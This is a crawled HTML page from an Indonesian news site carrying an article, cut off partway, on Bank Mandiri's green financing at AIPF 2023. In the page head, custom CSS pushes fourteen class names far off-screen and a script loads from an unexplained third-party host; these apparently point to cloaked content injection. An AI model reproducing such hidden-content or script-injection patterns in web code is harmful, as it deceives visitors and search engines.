

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/bank-mandiri-bidik-investasi-pembiayaan-hijau-di-aipf-2023
body_size: 15585
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Bank Mandiri Bidik Investasi Pembiayaan Hijau di AIPF 2023 &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbank-mandiri-bidik-investasi-pembiayaan-hijau-di-aipf-2023" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbank-mandiri-bidik-investasi-pembiayaan-hijau-di-aipf-2023&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/124055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/bank-mandiri-bidik-investasi-pembiayaan-hijau-di-aipf-2023" />
<link rel='shortlink' href='https://jatengtoday.com/?p=124055' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-124055 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-124055" class="entry-tpl-classic post-124055 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-aipf tag-bank-mandiri tag-investasi tag-mandiri" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18"><span itemprop="articleSection">Ekonomi</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Bank Mandiri Bidik Investasi Pembiayaan Hijau di AIPF 2023</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-09-07T15:46:23+07:00" itemprop="datePublished">7 September 2023, 3:46 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>10.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/09/4FFC686C-BDF1-486E-81E0-7697E648C528.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/09/4FFC686C-BDF1-486E-81E0-7697E648C528.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">JAKARTA (jatengtoday.com) &#8211;<span class="Apple-converted-space">  </span>Dalam gelaran ASEAN-Indo-Pacific Forum (AIPF) 2023, Bank Mandiri membidik kerjasama di bidang keuangan berkelanjutan (sustainable financing).  Selain mendorong transisi ekonomi hijau, tangguh dan inklusif, penerapan keuangan berkelanjutan ini juga berperan penting dalam memerangi perubahan iklim. </span></p>
<p class="p1"><span class="s1">Menteri BUMN Erick Thohir<span class="Apple-converted-space">  </span>menyebutkan bahwa langkah Mandiri tersebut sejalan dengan salah satu agenda utama dalam AIPF 2023. Agenda tersebut adalah<span class="Apple-converted-space">  </span>infrastruktur hijau dan rantai pasokan yang berketahanan.</span></p>
<p class="p1"><span class="s1">Dua agenda utama lainnya adalah transformasi digital dan ekonomi kreatif, berkelanjutan; serta pembiayaan inovatif.</span></p>
<p class="p1"><span class="s1">&#8220;Pembicaraan para pemimpin dalam AIPF, diskusi panel, dan pertemuan bisnis, fokus pada tiga bidang penting tersebut,&#8221; ujar Erick.</span></p>
<p class="p1"><span class="s1">Sementara itu, Bank Mandiri sebagai market leader green financing di industri perbankan, Bank Mandiri secara konsisten mengembangkan produk keuangan berkelanjutan, baik dari sisi pembiayaan hijau (green financing) maupun dari sisi pendanaan (sustainable funding). </span></p>
<p class="p1"><span class="s1">“Penyaluran green financing ini sekaligus merupakan bentuk dukungan Bank Mandiri terhadap pemerintah menuju ekonomi rendah karbon, di mana penerapannya mengedepankan prinsip-prinsip keuangan  berkelanjutan atau Environment, Social and Governance (ESG),” ujar Wakil Direktur Bank Mandiri Alexandra Askandar dalam acara AIPF 2023, Jakarta (6/9/2023).</span></p>
<p class="p1"><span class="s1">Alexandra menjelaskan, hingga semester 1-2023, penyaluran portofolio berkelanjutan Bank Mandiri mencapai Rp242 triliun. Bila dirinci, pembiayaan untuk kategori hijau mencapai Rp115 triliun, sementara untuk kategori sosial mencapai Rp127 triliun. </span></p>
<p class="p1"><span class="s1">Adapun beberapa sektor yang mendominasi antara lain sektor pertanian berkelanjutan (sustainable agriculture) sebesar Rp95,6 triliun, energi terbarukan (renewable energy) sebesar Rp8,9 triliun, eco-efficient products Rp4,7 triliun, transportasi ramah lingkungan (clean transportation) Rp3,2 triliun, serta sektor hijau lainnya Rp 2,8 triliun. Untuk mendukung peningkatan Green Financing, Bank Mandiri juga terus melakukan pengembangan solusi keuangan berkelanjutan lainnya.</span></p>
<p class="p1"><span class="s1">“Bank Mandiri telah membentuk ESG unit yang berfungsi sebagai control tower dalam implementasi aspek berkelanjutan serta telah memiliki ESG financing desk yang mampu menawarkan berbagai solusi keuangan berkelanjutan yang inovatif dalam mengakselerasi ekonomi rendah karbon, seperti green loan, transition financing, serta Sustainability Linked-Loan (SLL)” tegas Alexandra.</span></p>
<p class="p1"><span class="s1">Untuk mendukung pertumbuhan green financing, Bank Mandiri juga mengembangkan berbagai instrumen pendanaan berkelanjutan. Pada 4 Juli 2023 Bank Mandiri telah menerbitkan instrumen Green Bond tahap I senilai Rp 5 triliun.</span></p>
<p class="p1"><span class="s1">*Bursa karbon*</span></p>
<p class="p1"><span class="s1">Melihat potensi perdagangan karbon yang cukup besar di Indonesia, pemerintah telah memulai landasan penetapan harga karbon dengan memberlakukan Peraturan Presiden No 98 Tahun 2021 tentang Nilai Ekonomi Karbon (NEK) untuk mencapai target Nationally Determined Contribution (NDC).</span></p>
